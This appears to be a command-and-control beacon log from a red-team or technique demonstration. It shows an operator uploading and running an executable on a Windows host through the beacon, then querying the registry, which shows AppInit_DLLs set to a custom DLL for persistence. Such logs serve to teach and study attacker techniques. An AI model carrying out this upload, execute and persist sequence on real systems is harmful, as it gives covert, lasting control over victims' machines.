 04/02 18:08:15 [+] host called home, sent: 19 bytes
04/02 18:08:27 beacon> upload /ConsoleApplication1.exe (C:\Users\Downloads\ConsoleApplication1.exe)
04/02 18:08:27 [*] Tasked beacon to upload /ConsoleApplication1.exe as C:\Users\Downloads\ConsoleApplication1.exe
04/02 18:08:27 [+] host called home, sent: 12400 bytes
04/02 18:08:44 beacon> shell C:\Users\Downloads\ConsoleApplication1.exe
04/02 18:08:44 [*] Tasked beacon to run: C:\Users\Downloads\ConsoleApplication1.exe
04/02 18:08:44 [+] host called home, sent: 84 bytes
04/02 18:09:10 beacon> shell reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows"
04/02 18:09:10 [*] Tasked beacon to run: reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows"
04/02 18:09:10 [+] host called home, sent: 100 bytes
04/02 18:09:10 [+] received output:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows
(默认) REG_SZ mnmsrvc
AppInit_DLLs REG_SZ C:\Users\machine\Desktop\DllTest\x64\Release\Dll1.dll
DdeSendTimeout REG_DWORD 0x0
DesktopHeapLogging REG_DWORD 0x1
DeviceNotSelectedTimeout REG_SZ 15
DwmInputUsesIoCompletionPort REG_DWORD 0x1
EnableDwmInputProcessing REG_DWORD 0x7
GDIProcessHandleQuota REG_DWORD 0x2710
IconServiceLib REG_SZ IconCodecService.dll
LoadAppInit_DLLs REG_DWORD 0x1
NaturalInputHandler REG_SZ Ninput.dll
ShutdownWarningDialogTimeout REG_DWORD 0xffffffff
Spooler REG_SZ yes
ThreadUnresponsiveLogTimeout REG_DWORD 0x1f4
TransmissionRetryTimeout REG_SZ 90
USERNestedWindowLimit REG_DWORD 0x32
USERPostMessageLimit REG_DWORD 0x2710
USERProcessHandleQuota REG_DWORD 0x2710
Win32kLastWriteTime REG_SZ 1D95713FC7B88D8
@Rj45mp